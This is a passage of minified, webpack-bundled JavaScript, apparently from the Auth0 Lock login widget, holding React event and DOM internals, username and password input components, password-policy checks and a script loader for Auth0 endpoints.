h&&(r.isFunction=function(t){return"function"==typeof t||!1}),r.identity=function(t){return t},r.keys=function(t){if(!r.isObject(t))return[];if(a)return a(t);var e=[];for(var n in t)e.push(n);return e},r.isObject=function(t){var e=typeof t;return"function"===e||"object"===e&&!!t},r.isArray=i||function(t){return"[object Array]"===u.call(t)},r.isEmpty=function(t){return null==t||(M(t)&&(r.isArray(t)||r.isString(t)||r.isArguments(t))?0===t.length:0===r.keys(t).length)},r.isNaN=function(t){return r.isNumber(t)&&isNaN(t)},t.exports=r}).call(e,n(14))},function(t,e,n){"use strict";function r(t){return Object.prototype.hasOwnProperty.call(t,h)||(t[h]=g++,p[t[h]]={}),p[t[h]]}var o,i=n(7),a=n(82),s=n(267),u=n(131),c=n(299),l=n(93),p={},M=!1,g=0,d={topAbort:"abort",topAnimationEnd:c("animationend")||"animationend",topAnimationIteration:c("animationiteration")||"animationiteration",topAnimationStart:c("animationstart")||"animationstart",topBlur:"blur",topCanPlay:"canplay",topCanPlayThrough:"canplaythrough",topChange:"change",topClick:"click",topCompositionEnd:"compositionend",topCompositionStart:"compositionstart",topCompositionUpdate:"compositionupdate",topContextMenu:"contextmenu",topCopy:"copy",topCut:"cut",topDoubleClick:"dblclick",topDrag:"drag",topDragEnd:"dragend",topDragEnter:"dragenter",topDragExit:"dragexit",topDragLeave:"dragleave",topDragOver:"dragover",topDragStart:"dragstart",topDrop:"drop",topDurationChange:"durationchange",topEmptied:"emptied",topEncrypted:"encrypted",topEnded:"ended",topError:"error",topFocus:"focus",topInput:"input",topKeyDown:"keydown",topKeyPress:"keypress",topKeyUp:"keyup",topLoadedData:"loadeddata",topLoadedMetadata:"loadedmetadata",topLoadStart:"loadstart",topMouseDown:"mousedown",topMouseMove:"mousemove",topMouseOut:"mouseout",topMouseOver:"mouseover",topMouseUp:"mouseup",topPaste:"paste",topPause:"pause",topPlay:"play",topPlaying:"playing",topProgress:"progress",topRateChange:"ratechange",topScroll:"scroll",topSeeked:"seeked",topSeeking:"seeking",topSelectionChange:"selectionchange",topStalled:"stalled",topSuspend:"suspend",topTextInput:"textInput",topTimeUpdate:"timeupdate",topTouchCancel:"touchcancel",topTouchEnd:"touchend",topTouchMove:"touchmove",topTouchStart:"touchstart",topTransitionEnd:c("transitionend")||"transitionend",topVolumeChange:"volumechange",topWaiting:"waiting",topWheel:"wheel"},h="_reactListenersID"+String(Math.random()).slice(2),f=i({},s,{ReactEventListener:null,injection:{injectReactEventListener:function(t){t.setHandleTopLevel(f.handleTopLevel),f.ReactEventListener=t}},setEnabled:function(t){f.ReactEventListener&&f.ReactEventListener.setEnabled(t)},isEnabled:function(){return!(!f.ReactEventListener||!f.ReactEventListener.isEnabled())},listenTo:function(t,e){for(var n=e,o=r(n),i=a.registrationNameDependencies[t],s=0;s<i.length;s++){var u=i[s];o.hasOwnProperty(u)&&o[u]||("topWheel"===u?l("wheel")?f.ReactEventListener.trapBubbledEvent("topWheel","wheel",n):l("mousewheel")?f.ReactEventListener.trapBubbledEvent("topWheel","mousewheel",n):f.ReactEventListener.trapBubbledEvent("topWheel","DOMMouseScroll",n):"topScroll"===u?l("scroll",!0)?f.ReactEventListener.trapCapturedEvent("topScroll","scroll",n):f.ReactEventListener.trapBubbledEvent("topScroll","scroll",f.ReactEventListener.WINDOW_HANDLE):"topFocus"===u||"topBlur"===u?(l("focus",!0)?(f.ReactEventListener.trapCapturedEvent("topFocus","focus",n),f.ReactEventListener.trapCapturedEvent("topBlur","blur",n)):l("focusin")&&(f.ReactEventListener.trapBubbledEvent("topFocus","focusin",n),f.ReactEventListener.trapBubbledEvent("topBlur","focusout",n)),o.topBlur=!0,o.topFocus=!0):d.hasOwnProperty(u)&&f.ReactEventListener.trapBubbledEvent(u,d[u],n),o[u]=!0)}},trapBubbledEvent:function(t,e,n){return f.ReactEventListener.trapBubbledEvent(t,e,n)},trapCapturedEvent:function(t,e,n){return f.ReactEventListener.trapCapturedEvent(t,e,n)},supportsEventPageXY:function(){if(!document.createEvent)return!1;var t=document.createEvent("MouseEvent");return null!=t&&"pageX"in t},ensureScrollValueMonitoring:function(){if(void 0===o&&(o=f.supportsEventPageXY()),!o&&!M){var t=u.refreshScrollValues;f.ReactEventListener.monitorScrollValue(t),M=!0}}});t.exports=f},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(46),i=n(131),a=n(91),s={screenX:null,screenY:null,clientX:null,clientY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:a,button:function(t){var e=t.button;return"which"in t?e:2===e?2:4===e?1:0},buttons:null,relatedTarget:function(t){return t.relatedTarget||(t.fromElement===t.srcElement?t.toElement:t.fromElement)},pageX:function(t){return"pageX"in t?t.pageX:t.clientX+i.currentScrollLeft},pageY:function(t){return"pageY"in t?t.pageY:t.clientY+i.currentScrollTop}};o.augmentClass(r,s),t.exports=r},function(t,e,n){"use strict";var r=n(5),o=(n(3),{}),i={reinitializeTransaction:function(){this.transactionWrappers=this.getTransactionWrappers(),this.wrapperInitData?this.wrapperInitData.length=0:this.wrapperInitData=[],this._isInTransaction=!1},_isInTransaction:!1,getTransactionWrappers:null,isInTransaction:function(){return!!this._isInTransaction},perform:function(t,e,n,o,i,a,s,u){this.isInTransaction()&&r("27");var c,l;try{this._isInTransaction=!0,c=!0,this.initializeAll(0),l=t.call(e,n,o,i,a,s,u),c=!1}finally{try{if(c)try{this.closeAll(0)}catch(t){}else this.closeAll(0)}finally{this._isInTransaction=!1}}return l},initializeAll:function(t){for(var e=this.transactionWrappers,n=t;n<e.length;n++){var r=e[n];try{this.wrapperInitData[n]=o,this.wrapperInitData[n]=r.initialize?r.initialize.call(this):null}finally{if(this.wrapperInitData[n]===o)try{this.initializeAll(n+1)}catch(t){}}}},closeAll:function(t){this.isInTransaction()||r("28");for(var e=this.transactionWrappers,n=t;n<e.length;n++){var i,a=e[n],s=this.wrapperInitData[n];try{i=!0,s!==o&&a.close&&a.close.call(this,s),i=!1}finally{if(i)try{this.closeAll(n+1)}catch(t){}}}this.wrapperInitData.length=0}};t.exports=i},function(t,e,n){"use strict";function r(t){var e=""+t,n=i.exec(e);if(!n)return e;var r,o="",a=0,s=0;for(a=n.index;a<e.length;a++){switch(e.charCodeAt(a)){case 34:r="&quot;";break;case 38:r="&amp;";break;case 39:r="&#x27;";break;case 60:r="&lt;";break;case 62:r="&gt;";break;default:continue}s!==a&&(o+=e.substring(s,a)),s=a+1,o+=r}return s!==a?o+e.substring(s,a):o}function o(t){return"boolean"==typeof t||"number"==typeof t?""+t:r(t)}var i=/["'&<>]/;t.exports=o},function(t,e,n){"use strict";var r,o=n(13),i=n(81),a=/^[ \r\n\t\f]/,s=/<(!--|link|noscript|meta|script|style)[ \r\n\t\f\/>]/,u=n(89),c=u(function(t,e){if(t.namespaceURI!==i.svg||"innerHTML"in t)t.innerHTML=e;else{r=r||document.createElement("div"),r.innerHTML="<svg>"+e+"</svg>";for(var n=r.firstChild;n.firstChild;)t.appendChild(n.firstChild)}});if(o.canUseDOM){var l=document.createElement("div");l.innerHTML=" ",""===l.innerHTML&&(c=function(t,e){if(t.parentNode&&t.parentNode.replaceChild(t,t),a.test(e)||"<"===e[0]&&s.test(e)){t.innerHTML=String.fromCharCode(65279)+e;var n=t.firstChild;1===n.data.length?t.removeChild(n):n.deleteData(0,1)}else t.innerHTML=e}),l=null}t.exports=c},function(t,e,n){"use strict";var r=n(152),o=r;t.exports=o},function(t,e,n){"use strict";var r=n(0),o=n.n(r),i=function(t){var e=t.checkHandler,n=t.checked,r=t.children,i=t.showCheckbox;return e?o.a.createElement("span",{className:"auth0-lock-sign-up-terms-agreement"},o.a.createElement("label",null,i&&o.a.createElement("input",{type:"checkbox",onChange:e,checked:n}),r)):r};e.a=i},function(t,e,n){"use strict";function r(t,e){n.i(u.b)(u.g,"lock",t,c.l,e)}function o(t){n.i(u.b)(u.g,"lock",t,function(t){return t=n.i(c.l)(t,!1),t=n.i(l.a)(t)})}function i(t){var e=n.i(u.d)(u.f,"lock",t),r=n.i(l.e)(e,n.i(d.l)(e)?"email":"username"),o=n.i(c.m)(e,r);if(o&&!n.i(c.i)(e))return s(t,o);a(t)}function a(t){var e=n.i(u.d)(u.f,"lock",t),r=n.i(c.i)(e)||!n.i(d.l)(e)?"username":"email",o=n.i(l.e)(e,r),i=n.i(c.n)(e),a=g.defaultADUsernameFromEmailPrefix(e)?n.i(p.b)(o):o;n.i(M.h)(t,["password",r],{connection:i?i.get("name"):null,username:a,password:n.i(l.e)(e,"password"),login_hint:a})}function s(t,e){var r=n.i(u.d)(u.f,"lock",t),o=n.i(d.l)(r)?"email":"username";n.i(M.h)(t,[o],{connection:e.get("name"),login_hint:n.i(l.e)(r,o)})}var u=n(9),c=n(16),l=n(4),p=n(23),M=n(17),g=n(1),d=n(11);e.a=r,e.c=o,e.b=i},function(t,e,n){"use strict";function r(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(null==t.username)return null;var e=d({},N,t),n=N.username.min,r=N.username.max;return e.username.min=parseInt(e.username.min,10)||n,e.username.max=parseInt(e.username.max,10)||r,e.username.min>e.username.max&&(e.username.min=n,e.username.max=r),e}function o(t,e,n){return f(t,i(e,n))}function i(t,e){return new p.a.fromJS({connections:a(t,e),defaultDirectory:e.defaultDirectory||null})}function a(t,e){var n=D.toJS(),r=Object.keys(e.connections).filter(function(t){return"passwordless"!=t}),o=null;return e.clientsConnections&&e.clientsConnections[t]&&(o=e.clientsConnections[t]),r.forEach(function(t){var r,i=e.connections[t].map(function(e){return s(t,e)}).filter(function(t){return null===o||o.includes(t.name)});(r=n[t]).push.apply(r,i)}),n}function s(t,e){var n={name:e.name,strategy:e.strategy,type:t};return"database"===t&&(e.validation&&e.validation.passwordPolicy&&(n.passwordPolicy=e.validation.passwordPolicy),n.passwordPolicy=n.passwordPolicy||"none",n.allowSignup="boolean"!=typeof e.allowSignup||e.allowSignup,n.allowForgot="boolean"!=typeof e.allowForgot||e.allowForgot,n.requireUsername="boolean"==typeof e.requiresUsername&&e.requiresUsername,n.validation=r(e.validation)),"enterprise"===t&&(n.domains=e.domains),n}function u(t){var e=c(t);return e&&g.findConnection(t,e)}function c(t){return y(t,"defaultDirectory",null)}var l=n(10),p=n.n(l),M=n(18),g=n(1);e.c=o,e.b=u,e.a=c;var d=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},h=n.i(M.a)(["client"]),f=h.initNS,y=h.get,N={username:{min:1,max:15}},D=p.a.fromJS({database:[],enterprise:[],passwordless:[],social:[],unknown:[]})},function(t,e,n){"use strict";function r(t,e,n,r){for(var o=arguments.length,i=Array(o>4?o-4:0),a=4;a<o;a++)i[a-4]=arguments[a];u.b.apply(void 0,[u.g,"lock",t,c.g,e,n,r].concat(i))}function o(t,e,r,o){n.i(u.b)(u.g,"lock",t,function(t){return t.setIn(["field","selecting","name"],e).setIn(["field","selecting","iconUrl"],r).setIn(["field","selecting","icon"],o)})}function i(t,e,r){n.i(u.b)(u.g,"lock",t,function(t){return n.i(c.h)(t.deleteIn(["field","selecting"]),e,r)})}function a(t){n.i(u.b)(u.g,"lock",t,function(t){return t.deleteIn(["field","selecting"])})}var s=n(10),u=(n.n(s),n(9)),c=n(4);e.d=r,e.c=o,e.a=i,e.b=a},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(73),p=n(4),M=n(9),g=n(1),d=n(186),h=function(t){function e(){var i,a,s;r(this,e);for(var u=arguments.length,c=Array(u),l=0;l<u;l++)c[l]=arguments[l];return i=a=o(this,t.call.apply(t,[this].concat(c))),a.handleChange=function(t){var e=a.props,r=e.lock,o=e.policy;n.i(M.b)(M.g,"lock",g.id(r),d.a,t.target.value,o)},a.handleShowPasswordChange=function(t){var e=a.props.lock;n.i(M.b)(M.g,"lock",g.id(e),d.b,t.target.checked)},s=i,o(a,s)}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.i18n,n=t.lock,r=t.placeholder,o=t.policy,i=t.strengthMessages,a=t.hidden,s=a?" auth0-lock-hidden":"";return c.a.createElement("div",{className:"auth0-lock-input-block auth0-lock-input-show-password"+s},c.a.createElement(l.b,{value:p.e(n,"password"),invalidHint:e.str("blankErrorHint"),showPasswordStrengthMessage:!p.c(n,"password"),isValid:!p.k(n,"password"),onChange:this.handleChange,placeholder:r,strengthMessages:i,disabled:g.submitting(n),policy:o,showPassword:p.e(n,"showPassword",!1),lock:n}),g.ui.allowShowPassword(n)&&c.a.createElement("div",{className:"auth0-lock-show-password"},c.a.createElement("input",{type:"checkbox",id:"slideOne",onChange:this.handleShowPasswordChange}),c.a.createElement("label",{htmlFor:"slideOne",title:e.str("showPassword")})))},e}(c.a.Component);e.a=h,h.propTypes={i18n:s.a.object.isRequired,lock:s.a.object.isRequired,onChange:s.a.func,placeholder:s.a.string.isRequired,policy:s.a.object,strengthMessages:s.a.object,hidden:s.a.bool}},function(t,e,n){"use strict";function r(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:M.username;if(!e||null==n)return p()(t).length>0;var r=p()(t.toLowerCase());if(r.length<n.min)return!1;if(r.length>n.max)return!1;var o=g.exec(r);return!(!o||!o[0])}function o(t){var e=n.i(c.w)(t).getIn(["validation","username"]);return e?e.toJS():null}function i(t,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"username",c=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],l=c?o(t):null,p=function(t){switch(i){case"email":return n.i(u.e)(t);case"username":return r(t,c,l);default:return a(t)?n.i(u.e)(t):r(t,c,l)}};return n.i(s.g)(t,"username",e,p)}function a(t){return t.indexOf("@")>-1}var s=n(4),u=n(23),c=n(11),l=n(30),p=n.n(l);e.b=o,e.a=i,e.c=a;var M={username:{min:1,max:15}},g=/^[a-zA-Z0-9_+\-.]+$/},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(205),p=n(4),M=n(9),g=n(1),d=n(70),h=n(101),f=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.componentDidMount=function(){var t=this.props.lock;g.ui.avatar(t)&&p.p(t)&&n.i(h.a)(g.id(t),p.p(t))},e.prototype.handleChange=function(t){var e=this.props,r=e.lock,o=e.validateFormat,i=e.usernameStyle;g.ui.avatar(r)&&n.i(h.b)(g.id(r),t.target.value),n.i(M.b)(M.g,"lock",g.id(r),d.a,t.target.value,i,o)},e.prototype.render=function(){var t=this.props,e=t.i18n,r=t.lock,o=t.placeholder,i=t.validateFormat,a=g.ui.allowAutocomplete(r),s=p.e(r,"username"),u=i?n.i(d.b)(r):{},M=function(t){return t?n.i(d.c)(t)||!i?"invalidErrorHint":"usernameFormatErrorHint":"blankErrorHint"},h=function(t){var n=M(t);return"usernameFormatErrorHint"===n&&i&&null!=u?e.str(n,u.min,u.max):e.str(n)};return c.a.createElement(l.a,{value:s,invalidHint:h(s),isValid:!p.k(r,"username"),onChange:this.handleChange.bind(this),placeholder:o,autoComplete:a})},e}(c.a.Component);e.a=f,f.propTypes={i18n:s.a.object.isRequired,lock:s.a.object.isRequired,placeholder:s.a.string.isRequired,validateFormat:s.a.bool.isRequired,usernameStyle:s.a.oneOf(["any","email","username"])},f.defaultProps={validateFormat:!1,usernameStyle:"username"}},function(t,e,n){"use strict";function r(t,e){return u(t,"skipped",e)}function o(t){return s(t,"skipped",!1)}var i=n(18);e.b=r,e.a=o;var a=n.i(i.a)(["quickAuth"]),s=a.tget,u=a.tset},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var s=n(2),u=n.n(s),c=n(0),l=n.n(c),p=n(24),M=n(203),g=n(1);n.d(e,"a",function(){return h});var d=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},h='<svg aria-hidden="true" focusable="false" width="11px" height="14px" viewBox="0 0 13 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="auth0-lock-icon auth0-lock-icon-box"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-288.000000, -1508.000000)" fill="#888888"><path d="M299,1523.998 L290,1523.998 C288.896,1523.998 288,1523.102 288,1521.999 L288,1515.999 C288,1514.895 288.896,1513.998 290,1513.998 L290,1513.998 L290,1512.499 C290,1510.015 292.015,1507.999 294.5,1507.999 C296.985,1507.999 299,1510.015 299,1512.499 L299,1513.999 C300.104,1513.999 301,1514.895 301,1515.999 L301,1521.999 C301,1523.103 300.104,1523.998 299,1523.998 L299,1523.998 Z M298,1512.499 C298,1510.566 296.433,1508.999 294.5,1508.999 C292.567,1508.999 291,1510.566 291,1512.499 L291,1513.998 L298,1513.998 L298,1512.499 L298,1512.499 Z M300,1515.999 C300,1515.446 299.552,1514.998 299,1514.998 L290,1514.998 C289.447,1514.998 289,1515.446 289,1515.999 L289,1521.999 C289,1522.551 289.447,1522.998 290,1522.998 L299,1522.998 C299.552,1522.998 300,1522.551 300,1521.999 L300,1515.999 L300,1515.999 Z M294.5,1520.998 C294.224,1520.998 294,1520.774 294,1520.498 L294,1517.498 C294,1517.223 294.224,1516.999 294.5,1516.999 C294.776,1516.999 295,1517.223 295,1517.498 L295,1520.498 C295,1520.774 294.776,1520.998 294.5,1520.998 L294.5,1520.998 Z"></path></g></g></svg>',f=function(t){function e(n){o(this,e);var r=i(this,t.call(this,n));return r.state={},r}return a(e,t),e.prototype.focus=function(){this.refs.input&&this.refs.input.focus()},e.prototype.hasFocus=function(){return this.state.focused},e.prototype.render=function(){var t=this.props,e=t.invalidHint,n=t.showPasswordStrengthMessage,o=t.isValid,i=(t.onChange,t.policy),a=t.strengthMessages,s=t.value,u=t.showPassword,c=t.lock,f=r(t,["invalidHint","showPasswordStrengthMessage","isValid","onChange","policy","strengthMessages","value","showPassword","lock"]),y=this.state,N=y.focused,D=y.changing,j=g.ui.allowPasswordAutocomplete(c),I=i&&N&&D&&n?l.a.createElement(M.a,{messages:a,password:s,policy:i}):null;return l.a.createElement(p.a,{after:I,focused:N,invalidHint:i?void 0:e,isValid:o,name:"password",icon:h},l.a.createElement("input",d({ref:"input",type:u?"text":"password",name:"password",className:"auth0-lock-input",autoComplete:j?"on":"off",autoCapitalize:"off",onChange:this.handleOnChange.bind(this),onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),value:s,"aria-label":"Password","aria-invalid":!o,"aria-describedby":o||i||!e?void 0:"auth0-lock-error-msg-password"},f)))},e.prototype.handleOnChange=function(t){var e=this.state;e.changing=!0,this.setState(e),this.props.onChange&&this.props.onChange(t)},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e}(l.a.Component);f.propTypes={invalidHint:u.a.string.isRequired,showPasswordStrengthMessage:u.a.bool.isRequired,isValid:u.a.bool.isRequired,onChange:u.a.func.isRequired,placeholder:u.a.string,policy:u.a.object,strengthMessages:u.a.object,value:u.a.string.isRequired,showPassword:u.a.bool.isRequired,lock:u.a.object.isRequired},e.b=f},function(t,e,n){"use strict";var r=n(2),o=n.n(r),i=n(0),a=n.n(i),s=n(110),u=function(t){var e=t.alternativeLabel,n=t.alternativeClickHandler,r=t.buttonLabel,o=t.buttonClickHandler,i=t.header,u=t.strategy,c=t.buttonIcon,l=t.primaryColor,p=t.foregroundColor,M=e?a.a.createElement("p",{className:"auth0-lock-alternative"},a.a.createElement("a",{className:"auth0-lock-alternative-link",href:"javascript:void(0)",onClick:function(t){t.preventDefault(),n(t)}},e)):null;return a.a.createElement("div",{className:"auth0-lock-last-login-pane"},i,a.a.createElement(s.a,{label:r,onClick:function(t){t.preventDefault(),o(t)},strategy:u,primaryColor:l,foregroundColor:p,icon:c}),M,a.a.createElement("div",{className:"auth0-loading-container"},a.a.createElement("div",{className:"auth0-loading"})))};u.propTypes={alternativeLabel:o.a.string,alternativeClickHandler:function(t,e,n){for(var r=arguments.length,i=Array(r>3?r-3:0),a=3;a<r;a++)i[a-3]=arguments[a];if(void 0!==t.alternativeLabel){var s;return(s=o.a.func).isRequired.apply(s,[t,e,n].concat(i))}},buttonLabel:o.a.string.isRequired,buttonClickHandler:o.a.func.isRequired,header:o.a.element,strategy:o.a.string.isRequired},e.a=u},function(t,e,n){"use strict";(function(t){function r(e){var n=e.cb,r=e.check,o=e.method,a=e.url;if(i[o]||(i[o]=[],t.Auth0[o]=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];i[o]=i[o].filter(function(t){return!t.check.apply(t,e)||(setTimeout(function(){return t.cb.apply(t,[null].concat(e))},0),!1)})}),i[o].push({cb:n,check:r,url:a}),!(i[o].reduce(function(t,e){return t+(e.url===a?1:0)},0)>1)){var s=t.document.createElement("script");s.src=a,t.document.getElementsByTagName("head")[0].appendChild(s);var u=function(t){i[o]=i[o].filter(function(e){return e.url!==a||(setTimeout(function(){return e.cb(t)},0),!1)})},c=setTimeout(function(){return u(new Error(a+" timed out"))},2e4);s.addEventListener("load",function(){return clearTimeout(c)}),s.addEventListener("error",function(){clearTimeout(c),u(new Error(a+" could not be loaded."))})}}function o(e){var n=e.method,r=e.cb;t.Auth0[n]=r}n(100);e.a=r,e.b=o,t.Auth0||(t.Auth0={});var i={}}).call(e,n(14))},function(t,e,n){"use strict";function r(t,e){return e.toLowerCase().indexOf(t.toLowerCase())>-1}function o(t,e){return t.indexOf(e,t.length-e.length)!==-1}e.b=r,e.a=o},function(t,e,n){function r(t){return"string"==typeof t||t instanceof String}function o(t,e){function n(t,e){var n=new Array(e+1).join(" "),r=n+"* ";return r+=t.format?a.apply(null,[t.message].concat(t.format)):t.message,t.items&&(r+="\n"+n+o(t.items,e+1)),r}if(!t.length)return"";var r=n(t[0],e);return t=t.slice(1).reduce(function(t,r){return t+="\n"+n(r,e)},r)}function i(t,e){this.rules=t,this.ruleset=e||u,this._reduce(function(t,e,n){n.validate(e)})}var a=n(97).format,s=n(228),u={length:n(231),contains:n(78),containsAtLeast:n(229),identicalChars:n(230)};i.prototype={},i.prototype._reduce=function(t,e){var n=this;return Object.keys(this.rules).reduce(function(e,r){return t(e,n.rules[r],n.ruleset[r])},e)},i.prototype._applyRules=function(t){return this._reduce(function(e,n,r){return!!e&&(!!r&&r.assert(n,t))},!0)},i.prototype.missing=function(t){return this._reduce(function(e,n,r){var o=r.missing(n,t);return e.rules.push(o),e.verified=e.verified&&!!o.verified,e},{rules:[],verified:!0})},i.prototype.explain=function(){return this._reduce(function(t,e,n){return t.push(n.explain(e)),t},[])},i.prototype.missingAsMarkdown=function(t){return o(this.missing(t),1)},i.prototype.toString=function(){return o(this.explain(),0)},i.prototype.check=function(t){return!!r(t)&&this._applyRules(t)},i.prototype.assert=function(t){if(!this.check(t))throw new s("Password does not meet password policy")},t.exports=i},function(t,e,n){var r=n(58),o=[" ","!",'"',"#","\\$","%","&","'","\\(","\\)","\\*","\\+",",","-","\\.","/",":",";","<","=",">","\\?","@","\\[","\\\\","\\]","\\^","_","`","{","\\|","}","~"].join("|"),i=new RegExp(o);t.exports={validate:function(t){if(!r.isObject(t))throw new Error("options should be an object");if(!r.isArray(t.expressions)||r.isEmpty(t.expressions))throw new Error("contains expects expressions to be a non-empty array");if(!t.expressions.every(function(t){return r.isFunction(t.explain)&&r.isFunction(t.test)}))throw new Error("contains expressions are invalid: An explain and a test function should be provided");return!0},explain:function(t){return{message:"Should contain:",code:"shouldContain",items:t.expressions.map(function(t){return t.explain()})}},missing:function(t,e){var n=t.expressions.map(function(t){var n=t.explain();return n.verified=t.test(e),n});return{message:"Should contain:",code:"shouldContain",verified:n.every(function(t){return t.verified}),items:n}},assert:function(t,e){return!!e&&t.expressions.every(function(t){return t.test(e)})},charsets:{upperCase:{explain:function(){return{message:"upper case letters (A-Z)",code:"upperCase"}},test:function(t){return/[A-Z]/.test(t)}},lowerCase:{explain:function(){return{message:"lower case letters (a-z)",code:"lowerCase"}},test:function(t){return/[a-z]/.test(t)}},specialCharacters:{explain:function(){return{message:"special characters (e.g. !@#$%^&*)",code:"specialCharacters"}},test:function(t){return i.test(t)}},numbers:{explain:function(){return{message:"numbers (i.e. 0-9)",code:"numbers"}},test:function(t){return/\d/.test(t)}}}}},function(t,e,n){"use strict";function r(t){return function(){return t}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(t){return t},t.exports=o},function(t,e,n){"use strict";function r(t,e){return Array.isArray(e)&&(e=e[1]),e?e.nextSibling:t.firstChild}function o(t,e,n){l.insertTreeBefore(t,e,n)}function i(t,e,n){Array.isArray(e)?s(t,e[0],e[1],n):h(t,e,n)}function a(t,e){if(Array.isArray(e)){var n=e[1];e=e[0],u(t,e,n),t.removeChild(n)}t.removeChild(e)}function s(t,e,n,r){for(var o=e;;){var i=o.nextSibling;if(h(t,o,r),o===n)break;o=i}}function u(t,e,n){for(;;){var r=e.nextSibling;if(r===n)break;t.removeChild(r)}}function c(t,e,n){var r=t.parentNode,o=t.nextSibling;o===e?n&&h(r,document.createTextNode(n),o):n?(d(o,n),u(r,o,e)):u(r,t,e)}var l=n(35),p=n(244),M=(n(8),n(19),n(89)),g=n(63),d=n(139),h=M(function(t,e,n){t.insertBefore(e,n)}),f=p.dangerouslyReplaceNodeWithMarkup,y={dangerouslyReplaceNodeWithMarkup:f,replaceDelimitedText:c,processUpdates:function(t,e){for(var n=0;n<e.length;n++){var s=e[n];switch(s.type){case"INSERT_MARKUP":o(t,s.content,r(t,s.afterNode));break;case"MOVE_EXISTING":i(t,s.fromNode,r(t,s.afterNode));break;case"SET_MARKUP":g(t,s.content);break;case"TEXT_CONTENT":d(t,s.content);break;case"REMOVE_NODE":a(t,s.fromNode)}}}};t.exports=y},function(t,e,n){"use strict";var r={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"};t.exports=r},function(t,e,n){"use strict";function r(){if(s)for(var t in u){var e=u[t],n=s.indexOf(t);if(n>-1||a("96",t),!c.plugins[n]){e.extractEvents||a("97",t),c.plugins[n]=e;var r=e.eventTypes;for(var i in r)o(r[i],e,i)||a("98",i,t)}}}function o(t,e,n){c.eventNameDispatchConfigs.hasOwnProperty(n)&&a("99",n),c.eventNameDispatchConfigs[n]=t;var r=t.phasedRegistrationNames;if(r){for(var o in r)if(r.hasOwnProperty(o)){var s=r[o];i(s,e,n)}return!0}return!!t.registrationName&&(i(t.registrationName,e,n),!0)}function i(t,e,n){c.registrationNameModules[t]&&a("100",t),c.registrationNameModules[t]=e,c.registrationNameDependencies[t]=e.eventTypes[n].dependencies}var a=n(5),s=(n(3),null),u={},c={plugins:[],eventNameDispatchConfigs:{},registrationNameModules:{},registrationNameDependencies:{},possibleRegistrationNames:null,injectEventPluginOrder:function(t){s&&a("101"),s=Array.prototype.slice.call(t),r()},injectEventPluginsByName:function(t){var e=!1;for(var n in t)if(t.hasOwnProperty(n)){var o=t[n];u.hasOwnProperty(n)&&u[n]===o||(u[n]&&a("102",n),u[n]=o,e=!0)}e&&r()},getPluginModuleForEvent:function(t){var e=t.dispatchConfig;if(e.registrationName)return c.registrationNameModules[e.registrationName]||null;if(void 0!==e.phasedRegistrationNames){var n=e.phasedRegistrationNames;for(var r in n)if(n.hasOwnProperty(r)){var o=c.registrationNameModules[n[r]];if(o)return o}}return null},_resetEventPlugins:function(){s=null;for(var t in u)u.hasOwnProperty(t)&&delete u[t];c.plugins.length=0;var e=c.eventNameDispatchConfigs;for(var n in e)e.hasOwnProperty(n)&&delete e[n];var r=c.registrationNameModules;for(var o in r)r.hasOwnProperty(o)&&delete r[o]}};t.exports=c},function(t,e,n){"use strict";function r(t){return"topMouseUp"===t||"topTouchEnd"===t||"topTouchCancel"===t}function 